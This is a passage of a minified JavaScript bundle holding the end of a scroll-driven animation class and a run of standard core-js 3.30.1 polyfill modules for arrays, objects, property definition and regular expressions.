r=null!==(p=null===(u=(l=this.config).onBeforeAddStyle)||void 0===u?void 0:u.call(l,t,e))&&void 0!==p?p:"";e+=r,i="transform";break}case"track":{e="translateY(var(--m-translateY)) translateX(var(--m-translateX))";const r=null!==(d=null===(f=(h=this.config).onBeforeAddStyle)||void 0===f?void 0:f.call(h,t,e))&&void 0!==d?d:"";e+=r,i="transform";break}case"3dfit":{e+="rotateX(var(--m-rotateX)) rotateY(var(--m-rotateY))";const r=null!==(m=null===(v=(g=this.config).onBeforeAddStyle)||void 0===v?void 0:v.call(g,t,e))&&void 0!==m?m:"";e+=r,i="transform";break}case"rotate":{e+="rotateZ(var(--m-rotateZ))",r="var(--m-transform-origin-x) var(--m-transform-origin-y)";const n=null!==(w=null===(b=(y=this.config).onBeforeAddStyle)||void 0===b?void 0:b.call(y,t,e))&&void 0!==w?w:"";e+=n,i="transform";break}case"scale":{e+="scale(var(--m-scale))",r="var(--m-transform-origin-x) var(--m-transform-origin-y)";const n=null!==(M=null===(S=(x=this.config).onBeforeAddStyle)||void 0===S?void 0:S.call(x,t,e))&&void 0!==M?M:"";e+=n,i="transform";break}case"transparency":{n+="var(--m-opacity)";const e=null!==(O=null===(E=(I=this.config).onBeforeAddStyle)||void 0===E?void 0:E.call(I,t,n))&&void 0!==O?O:"";n+=e,i+=" opacity";break}case"blur":{o+="blur(var(--m-blur))";const e=null!==(C=null===(T=(_=this.config).onBeforeAddStyle)||void 0===T?void 0:T.call(_,t,o))&&void 0!==C?C:"";o+=e,i+=" filter";break}}})),E(this.node,n),M(this.node,e),I(this.node,r),O(this.node,o),_(this.node,i)}removeStyles(){E(this.node,""),M(this.node,""),I(this.node,""),O(this.node,""),_(this.node,""),T(this.parent,"")}applyDataset(){this.node.dataset.scrollMotion="true"}removeDataset(){delete this.node.dataset.scrollMotion}handleUpdateResize(t){this.removeInitProperties(),this.removeSettings(),this.setInitialRect(),this.setInitStyleSettings(),this.setSettings(t),this.setInitProperties(),this.handleUpdate(window.scrollY),this.mouseSettings.size&&this.handleMouseUpdate(this.lastMouseX,this.lastMouseY)}destroy(){this.removeInitProperties(),this.detachEvents(),this.removeSettings(),this.removeStyleSettings()}update(t,e){const r=window.scrollY,n=this.currentBreakpoint||window.innerWidth;if(e){const t={root:this.node.ownerDocument.body};this.config=Object.assign(Object.assign({},t),e)}this.initSettings=t,this.responsiveSettings=t.responsive;const o=this.getSettingsByDevice(n);this.detachEvents(),this.removeInitProperties(),this.removeSettings(),this.removeStyleSettings(),this.setInitStyleSettings(),this.setSettings(o),this.setInitProperties(),this.attachEvents(),this.handleUpdate(r),this.mouseSettings.size&&this.handleMouseUpdate(this.lastMouseX,this.lastMouseY)}arrange(){this.removeInitProperties(),this.setInitialRect(),this.setInitProperties()}}},5089:(t,e,r)=>{var n=r(930),o=r(9268),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not a function")}},1449:(t,e,r)=>{var n=r(1956),o=r(9268),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not a constructor")}},1378:(t,e,r)=>{var n=r(930),o=String,i=TypeError;t.exports=function(t){if("object"==typeof t||n(t))return t;throw i("Can't set "+o(t)+" as a prototype")}},9966:(t,e,r)=>{"use strict";var n=r(3448).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},6112:(t,e,r)=>{var n=r(8759),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not an object")}},1984:(t,e,r)=>{"use strict";var n=r(8062).forEach,o=r(2802)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},6198:(t,e,r)=>{var n=r(4088),o=r(7740),i=r(2871),s=function(t){return function(e,r,s){var a,c=n(e),l=i(c),u=o(s,l);if(t&&r!=r){for(;l>u;)if((a=c[u++])!=a)return!0}else for(;l>u;u++)if((t||u in c)&&c[u]===r)return t||u||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},8062:(t,e,r)=>{var n=r(8516),o=r(8240),i=r(5974),s=r(3060),a=r(2871),c=r(5574),l=o([].push),u=function(t){var e=1==t,r=2==t,o=3==t,u=4==t,p=6==t,h=7==t,f=5==t||p;return function(d,g,v,m){for(var y,b,w=s(d),x=i(w),S=n(g,v),M=a(x),I=0,E=m||c,O=e?E(d,M):r||h?E(d,0):void 0;M>I;I++)if((f||I in x)&&(b=S(y=x[I],I,w),t))if(e)O[I]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return I;case 2:l(O,y)}else switch(t){case 4:return!1;case 7:l(O,y)}return p?-1:o||u?u:O}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterReject:u(7)}},9955:(t,e,r)=>{var n=r(3677),o=r(211),i=r(1448),s=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2802:(t,e,r)=>{"use strict";var n=r(3677);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},8839:(t,e,r)=>{"use strict";var n=r(5283),o=r(6526),i=TypeError,s=Object.getOwnPropertyDescriptor,a=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=a?function(t,e){if(o(t)&&!s(t,"length").writable)throw i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},3329:(t,e,r)=>{var n=r(7740),o=r(2871),i=r(9720),s=Array,a=Math.max;t.exports=function(t,e,r){for(var c=o(t),l=n(e,c),u=n(void 0===r?c:r,c),p=s(a(u-l,0)),h=0;l<u;l++,h++)i(p,h,t[l]);return p.length=h,p}},745:(t,e,r)=>{var n=r(8240);t.exports=n([].slice)},1147:(t,e,r)=>{var n=r(3329),o=Math.floor,i=function(t,e){var r=t.length,c=o(r/2);return r<8?s(t,e):a(t,i(n(t,0,c),e),i(n(t,c),e),e)},s=function(t,e){for(var r,n,o=t.length,i=1;i<o;){for(n=i,r=t[i];n&&e(t[n-1],r)>0;)t[n]=t[--n];n!==i++&&(t[n]=r)}return t},a=function(t,e,r,n){for(var o=e.length,i=r.length,s=0,a=0;s<o||a<i;)t[s+a]=s<o&&a<i?n(e[s],r[a])<=0?e[s++]:r[a++]:s<o?e[s++]:r[a++];return t};t.exports=i},8789:(t,e,r)=>{var n=r(6526),o=r(1956),i=r(8759),s=r(211)("species"),a=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(o(e)&&(e===a||n(e.prototype))||i(e)&&null===(e=e[s]))&&(e=void 0)),void 0===e?a:e}},5574:(t,e,r)=>{var n=r(8789);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},2306:(t,e,r)=>{var n=r(8240),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},375:(t,e,r)=>{var n=r(2371),o=r(930),i=r(2306),s=r(211)("toStringTag"),a=Object,c="Arguments"==i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=a(t),s))?r:c?i(e):"Object"==(n=i(e))&&o(e.callee)?"Arguments":n}},8474:(t,e,r)=>{var n=r(9606),o=r(6095),i=r(4399),s=r(7826);t.exports=function(t,e,r){for(var a=o(e),c=s.f,l=i.f,u=0;u<a.length;u++){var p=a[u];n(t,p)||r&&n(r,p)||c(t,p,l(e,p))}}},2585:(t,e,r)=>{var n=r(5283),o=r(7826),i=r(5736);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},5736:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},9720:(t,e,r)=>{"use strict";var n=r(2258),o=r(7826),i=r(5736);t.exports=function(t,e,r){var s=n(e);s in t?o.f(t,s,i(0,r)):t[s]=r}},1343:(t,e,r)=>{var n=r(930),o=r(7826),i=r(3712),s=r(9444);t.exports=function(t,e,r,a){a||(a={});var c=a.enumerable,l=void 0!==a.name?a.name:e;if(n(r)&&i(r,l,a),a.global)c?t[e]=r:s(e,r);else{try{a.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},9444:(t,e,r)=>{var n=r(2086),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},8685:(t,e,r)=>{"use strict";var n=r(9268),o=TypeError;t.exports=function(t,e){if(!delete t[e])throw o("Cannot delete property "+n(e)+" of "+n(t))}},5283:(t,e,r)=>{var n=r(3677);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},7886:t=>{var e="object"==typeof document&&document.all,r=void 0===e&&void 0!==e;t.exports={all:e,IS_HTMLDDA:r}},821:(t,e,r)=>{var n=r(2086),o=r(8759),i=n.document,s=o(i)&&o(i.createElement);t.exports=function(t){return s?i.createElement(t):{}}},7620:t=>{var e=TypeError;t.exports=function(t){if(t>9007199254740991)throw e("Maximum allowed index exceeded");return t}},933:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},3526:(t,e,r)=>{var n=r(821)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},1799:(t,e,r)=>{var n=r(4999).match(/firefox\/(\d+)/i);t.exports=!!n&&+n[1]},4172:(t,e,r)=>{var n=r(4999);t.exports=/MSIE|Trident/.test(n)},4999:t=>{t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},1448:(t,e,r)=>{var n,o,i=r(2086),s=r(4999),a=i.process,c=i.Deno,l=a&&a.versions||c&&c.version,u=l&&l.v8;u&&(o=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&s&&(!(n=s.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=s.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},9804:(t,e,r)=>{var n=r(4999).match(/AppleWebKit\/(\d+)\./);t.exports=!!n&&+n[1]},8684:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1695:(t,e,r)=>{var n=r(2086),o=r(4399).f,i=r(2585),s=r(1343),a=r(9444),c=r(8474),l=r(7189);t.exports=function(t,e){var r,u,p,h,f,d=t.target,g=t.global,v=t.stat;if(r=g?n:v?n[d]||a(d,{}):(n[d]||{}).prototype)for(u in e){if(h=e[u],p=t.dontCallGetSet?(f=o(r,u))&&f.value:r[u],!l(g?u:d+(v?".":"#")+u,t.forced)&&void 0!==p){if(typeof h==typeof p)continue;c(h,p)}(t.sham||p&&p.sham)&&i(h,"sham",!0),s(r,u,h,t)}}},3677:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},2331:(t,e,r)=>{"use strict";r(2077);var n=r(1175),o=r(1343),i=r(4861),s=r(3677),a=r(211),c=r(2585),l=a("species"),u=RegExp.prototype;t.exports=function(t,e,r,p){var h=a(t),f=!s((function(){var e={};return e[h]=function(){return 7},7!=""[t](e)})),d=f&&!s((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[l]=function(){return r},r.flags="",r[h]=/./[h]),r.exec=function(){return e=!0,null},r[h](""),!e}));if(!f||!d||r){var g=n(/./[h]),v=e(h,""[t],(function(t,e,r,o,s){var a=n(t),c=e.exec;return c===i||c===u.exec?f&&!s?{done:!0,value:g(e,r,o)}:{done:!0,value:a(r,e,o)}:{done:!1}}));o(String.prototype,t,v[0]),o(u,h,v[1])}p&&c(u[h],"sham",!0)}},7258:(t,e,r)=>{var n=r(6059),o=Function.prototype,i=o.apply,s=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?s.bind(i):function(){return s.apply(i,arguments)})},8516:(t,e,r)=>{var n=r(1175),o=r(5089),i=r(6059),s=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?s(t,e):function(){return t.apply(e,arguments)}}},6059:(t,e,r)=>{var n=r(3677);t.exports=!n((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},9413:(t,e,r)=>{var n=r(6059),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},4398:(t,e,r)=>{var n=r(5283),o=r(9606),i=Function.prototype,s=n&&Object.getOwnPropertyDescriptor,a=o(i,"name"),c=a&&"something"===function(){}.name,l=a&&(!n||n&&s(i,"name").configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:l}},1518:(t,e,r)=>{var n=r(8240),o=r(5089);t.exports=function(t,e,r){try{return n(o(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},1175:(t,e,r)=>{var n=r(2306),o=r(8240);t.exports=function(t){if("Function"===n(t))return o(t)}},8240:(t,e,r)=>{var n=r(6059),o=Function.prototype,i=o.call,s=n&&o.bind.bind(i,i);t.exports=n?s:function(t){return function(){return i.apply(t,arguments)}}},563:(t,e,r)=>{var n=r(2086),o=r(930);t.exports=function(t,e){return arguments.length<2?(r=n[t],o(r)?r:void 0):n[t]&&n[t][e];var r}},2964:(t,e,r)=>{var n=r(5089),o=r(1858);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},2086:(t,e,r)=>{var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||function(){return this}()||Function("return this")()},9606:(t,e,r)=>{var n=r(8240),o=r(3060),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},7153:t=>{t.exports={}},5963:(t,e,r)=>{var n=r(563);t.exports=n("document","documentElement")},6761:(t,e,r)=>{var n=r(5283),o=r(3677),i=r(821);t.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},5974:(t,e,r)=>{var n=r(8240),o=r(3677),i=r(2306),s=Object,a=n("".split);t.exports=o((function(){return!s("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?a(t,""):s(t)}:s},5070:(t,e,r)=>{var n=r(930),o=r(8759),i=r(7530);t.exports=function(t,e,r){var s,a;return i&&n(s=e.constructor)&&s!==r&&o(a=s.prototype)&&a!==r.prototype&&i(t,a),t}},9277:(t,e,r)=>{var n=r(8240),o=r(930),i=r(4489),s=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return s(t)}),t.exports=i.inspectSource},3278:(t,e,r)=>{var n,o,i,s=r(640),a=r(2086),c=r(8759),l=r(2585),u=r(9606),p=r(4489),h=r(8944),f=r(7153),d="Object already initialized",g=a.TypeError,v=a.WeakMap;if(s||p.state){var m=p.state||(p.state=new v);m.get=m.get,m.has=m.has,m.set=m.set,n=function(t,e){if(m.has(t))throw g(d);return e.facade=t,m.set(t,e),e},o=function(t){return m.get(t)||{}},i=function(t){return m.has(t)}}else{var y=h("state");f[y]=!0,n=function(t,e){if(u(t,y))throw g(d);return e.facade=t,l(t,y,e),e},o=function(t){return u(t,y)?t[y]:{}},i=function(t){return u(t,y)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!c(e)||(r=o(e)).type!==t)throw g("Incompatible receiver, "+t+" required");return r}}}},6526:(t,e,r)=>{var n=r(2306);t.exports=Array.isArray||function(t){return"Array"==n(t)}},930:(t,e,r)=>{var n=r(7886),o=n.all;t.exports=n.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},1956:(t,e,r)=>{var n=r(8240),o=r(3677),i=r(930),s=r(375),a=r(563),c=r(9277),l=function(){},u=[],p=a("Reflect","construct"),h=/^\s*(?:class|function)\b/,f=n(h.exec),d=!h.exec(l),g=function(t){if(!i(t))return!1;try{return p(l,u,t),!0}catch(t){return!1}},v=function(t){if(!i(t))return!1;switch(s(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return d||!!f(h,c(t))}catch(t){return!0}};v.sham=!0,t.exports=!p||o((function(){var t;return g(g.call)||!g(Object)||!g((function(){t=!0}))||t}))?v:g},7189:(t,e,r)=>{var n=r(3677),o=r(930),i=/#|\.prototype\./,s=function(t,e){var r=c[a(t)];return r==u||r!=l&&(o(e)?n(e):!!e)},a=s.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=s.data={},l=s.NATIVE="N",u=s.POLYFILL="P";t.exports=s},1858:t=>{t.exports=function(t){return null==t}},8759:(t,e,r)=>{var n=r(930),o=r(7886),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:n(t)||t===i}:function(t){return"object"==typeof t?null!==t:n(t)}},3296:t=>{t.exports=!1},7994:(t,e,r)=>{var n=r(8759),o=r(2306),i=r(211)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},2071:(t,e,r)=>{var n=r(563),o=r(930),i=r(5516),s=r(1876),a=Object;t.exports=s?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,a(t))}},2871:(t,e,r)=>{var n=r(4005);t.exports=function(t){return n(t.length)}},3712:(t,e,r)=>{var n=r(8240),o=r(3677),i=r(930),s=r(9606),a=r(5283),c=r(4398).CONFIGURABLE,l=r(9277),u=r(3278),p=u.enforce,h=u.get,f=String,d=Object.defineProperty,g=n("".slice),v=n("".replace),m=n([].join),y=a&&!o((function(){return 8!==d((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=t.exports=function(t,e,r){"Symbol("===g(f(e),0,7)&&(e="["+v(f(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!s(t,"name")||c&&t.name!==e)&&(a?d(t,"name",{value:e,configurable:!0}):t.name=e),y&&r&&s(r,"arity")&&t.length!==r.arity&&d(t,"length",{value:r.arity});try{r&&s(r,"constructor")&&r.constructor?a&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=p(t);return s(n,"source")||(n.source=m(b,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return i(this)&&h(this).source||l(this)}),"toString")},5681:t=>{var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},4710:(t,e,r)=>{var n,o=r(6112),i=r(7711),s=r(8684),a=r(7153),c=r(5963),l=r(821),u=r(8944),p="prototype",h="script",f=u("IE_PROTO"),d=function(){},g=function(t){return"<"+h+">"+t+"</"+h+">"},v=function(t){t.write(g("")),t.close();var e=t.parentWindow.Object;return t=null,e},m=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}var t,e,r;m="undefined"!=typeof document?document.domain&&n?v(n):(e=l("iframe"),r="java"+h+":",e.style.display="none",c.appendChild(e),e.src=String(r),(t=e.contentWindow.document).open(),t.write(g("document.F=Object")),t.close(),t.F):v(n);for(var o=s.length;o--;)delete m[p][s[o]];return m()};a[f]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(d[p]=o(t),r=new d,d[p]=null,r[f]=t):r=m(),void 0===e?r:i.f(r,e)}},7711:(t,e,r)=>{var n=r(5283),o=r(8202),i=r(7826),s=r(6112),a=r(4088),c=r(8779);e.f=n&&!o?Object.defineProperties:function(t,e){s(t);for(var r,n=a(e),o=c(e),l=o.length,u=0;l>u;)i.f(t,r=o[u++],n[r]);return t}},7826:(t,e,r)=>{var n=r(5283),o=r(6761),i=r(8202),s=r(6112),a=r(2258),c=TypeError,l=Object.defineProperty,u=Object.getOwnPropertyDescriptor,p="enumerable",h="configurable",f="writable";e.f=n?i?function(t,e,r){if(s(t),e=a(e),s(r),"function"==typeof t&&"prototype"===e&&"value"in r&&f in r&&!r[f]){var n=u(t,e);n&&n[f]&&(t[e]=r.value,r={configurable:h in r?r[h]:n[h],enumerable:p in r?r[p]:n[p],writable:!1})}return l(t,e,r)}:l:function(t,e,r){if(s(t),e=a(e),s(r),o)try{return l(t,e,r)}catch(t){}if("get"in r||"set"in r)throw c("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},4399:(t,e,r)=>{var n=r(5283),o=r(9413),i=r(7446),s=r(5736),a=r(4088),c=r(2258),l=r(9606),u=r(6761),p=Object.getOwnPropertyDescriptor;e.f=n?p:function(t,e){if(t=a(t),e=c(e),u)try{return p(t,e)}catch(t){}if(l(t,e))return s(!o(i.f,t,e),t[e])}},62:(t,e,r)=>{var n=r(1352),o=r(8684).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},6952:(t,e)=>{e.f=Object.getOwnPropertySymbols},5516:(t,e,r)=>{var n=r(8240);t.exports=n({}.isPrototypeOf)},1352:(t,e,r)=>{var n=r(8240),o=r(9606),i=r(4088),s=r(6198).indexOf,a=r(7153),c=n([].push);t.exports=function(t,e){var r,n=i(t),l=0,u=[];for(r in n)!o(a,r)&&o(n,r)&&c(u,r);for(;e.length>l;)o(n,r=e[l++])&&(~s(u,r)||c(u,r));return u}},8779:(t,e,r)=>{var n=r(1352),o=r(8684);t.exports=Object.keys||function(t){return n(t,o)}},7446:(t,e)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},7530:(t,e,r)=>{var n=r(1518),o=r(6112),i=r(1378);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return o(r),i(n),e?t(r,n):r.__proto__=n,r}}():void 0)},999:(t,e,r)=>{"use strict";var n=r(2371),o=r(375);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},7999:(t,e,r)=>{var n=r(9413),o=r(930),i=r(8759),s=TypeError;t.exports=function(t,e){var r,a;if("string"===e&&o(r=t.toString)&&!i(a=n(r,t)))return a;if(o(r=t.valueOf)&&!i(a=n(r,t)))return a;if("string"!==e&&o(r=t.toString)&&!i(a=n(r,t)))return a;throw s("Can't convert object to primitive value")}},6095:(t,e,r)=>{var n=r(563),o=r(8240),i=r(62),s=r(6952),a=r(6112),c=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(a(t)),r=s.f;return r?c(e,r(t)):e}},9775:(t,e,r)=>{var n=r(2086);t.exports=n},1189:(t,e,r)=>{var n=r(9413),o=r(6112),i=r(930),s=r(2306),a=r(4861),c=TypeError;t.exports=function(t,e){var r=t.exec;if(i(r)){var l=n(r,t,e);return null!==l&&o(l),l}if("RegExp"===s(t))return n(a,t,e);throw c("RegExp#exec called on incompatible receiver")}},4861:(t,e,r)=>{"use strict";var n,o,i=r(9413),s=r(8240),a=r(4059),c=r(4276),l=r(4930),u=r(9197),p=r(4710),h=r(3278).get,f=r(2582),d=r(2910),g=u("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,m=v,y=s("".charAt),b=s("".indexOf),w=s("".replace),x=s("".slice),S=(o=/b*/g,i(v,n=/a/,"a"),i(v,o,"a"),0!==n.lastIndex||0!==o.lastIndex),M=l.BROKEN_CARET,I=void 0!==/()??/.exec("")[1];(S||I||M||f||d)&&(m=function(t){var e,r,n,o,s,l,u,f=this,d=h(f),E=a(t),O=d.raw;if(O)return O.lastIndex=f.lastIndex,e=i(m,O,E),f.lastIndex=O.lastIndex,e;var _=d.groups,T=M&&f.sticky,C=i(c,f),k=f.source,P=0,j=E;if(T&&(C=w(C,"y",""),-1===b(C,"g")&&(C+="g"),j=x(E,f.lastIndex),f.lastIndex>0&&(!f.multiline||f.multiline&&"\n"!==y(E,f.lastIndex-1))&&(k="(?: "+k+")",j=" "+j,P++),r=new RegExp("^(?:"+k+")",C)),I&&(r=new RegExp("^"+k+"$(?!\\s)",C)),S&&(n=f.lastIndex),o=i(v,T?r:f,j),T?o?(o.input=x(o.input,P),o[0]=x(o[0],P),o.index=f.lastIndex,f.lastIndex+=o[0].length):f.lastIndex=0:S&&o&&(f.lastIndex=f.global?o.index+o[0].length:n),I&&o&&o.length>1&&i(g,o[0],r,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(o[s]=void 0)})),o&&_)for(o.groups=l=p(null),s=0;s<_.length;s++)l[(u=_[s])[0]]=o[u[1]];return o}),t.exports=m},4276:(t,e,r)=>{"use strict";var n=r(6112);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},4930:(t,e,r)=>{var n=r(3677),o=r(2086).RegExp,i=n((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),s=i||n((function(){return!o("a","y").sticky})),a=i||n((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:a,MISSED_STICKY:s,UNSUPPORTED_Y:i}},2582:(t,e,r)=>{var n=r(3677),o=r(2086).RegExp;t.exports=n((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},2910:(t,e,r)=>{var n=r(3677),o=r(2086).RegExp;t.exports=n((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},9586:(t,e,r)=>{var n=r(1858),o=TypeError;t.exports=function(t){if(n(t))throw o("Can't call method on "+t);return t}},8944:(t,e,r)=>{var n=r(9197),o=r(5422),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},4489:(t,e,r)=>{var n=r(2086),o=r(9444),i="__core-js_shared__",s=n[i]||o(i,{});t.exports=s},9197:(t,e,r)=>{var n=r(3296),o=r(4489);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.30.1",mode:n?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.30.1/LICENSE",source:"https://github.com/zloirock/core-js"})},8515:(t,e,r)=>{var n=r(6112),o=r(1449),i=r(1858),s=r(211)("species");t.exports=function(t,e){var r,a=n(t).constructor;return void 0===a||i(r=n(a)[s])?e:o(r)}},3448:(t,e,r)=>{var n=r(8240),o=r(9502),i=r(4059),s=r(9586),a=n("".charAt),c=n("".charCodeAt),l=n("".slice),u=function(t){return function(e,r){var n,u,p=i(s(e)),h=o(r),f=p.length;return h<0||h>=f?t?"":void 0:(n=c(p,h))<55296||n>56319||h+1===f||(u=c(p,h+1))<56320||u>57343?t?a(p,h):n:t?l(p,h,h+2):u-56320+(n-55296<<10)+65536}};t.exports={codeAt:u(!1),charAt:u(!0)}},8992:(t,e,r)=>{"use strict";var n=r(9502),o=r(4059),i=r(9586),s=RangeError;t.exports=function(t){var e=o(i(this)),r="",a=n(t);if(a<0||a==1/0)throw s("Wrong number of repetitions");for(;a>0;(a>>>=1)&&(e+=e))1&a&&(r+=e);return r}},4080:(t,e,r)=>{var n=r(8240),o=r(9586),i=r(4059),s=r(9439),a=n("".replace),c=RegExp("^["+s+"]+"),l=RegExp("(^|[^"+s+"])["+s+"]+$"),u=function(t){return function(e){var r=i(o(e));return 1&t&&(r=a(r,c,"")),2&t&&(r=a(r,l,"$1")),r}};t.exports={start:u(1),end:u(2),trim:u(3)}},5558:(t,e,r)=>{var n=r(1448),o=r(3677);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},5773:(t,e,r)=>{var n=r(8240);t.exports=n(1..valueOf)},7740:(t,e,r)=>{var n=r(9502),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},4088:(t,e,r)=>{var n=r(5974),o=r(9586);t.exports=function(t){return n(o(t))}},9502:(t,e,r)=>{var n=r(5681);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},4005:(t,e,r)=>{var n=r(9502),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},3060:(t,e,r)=>{var n=r(9586),o=Object;t.exports=function(t){return o(n(t))}},1288:(t,e,r)=>{var n=r(9413),o=r(8759),i=r(2071),s=r(2964),a=r(7999),c=r(211),l=TypeError,u=c("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,c=s(t,u);if(c){if(void 0===e&&(e="default"),r=n(c,t,e),!o(r)||i(r))return r;throw l("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},2258:(t,e,r)=>{var n=r(1288),o=r(2071);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},2371:(t,e,r)=>{var n={};n[r(211)("toStringTag")]="z",t.exports="[object z]"===String(n)},4059:(t,e,r)=>{var 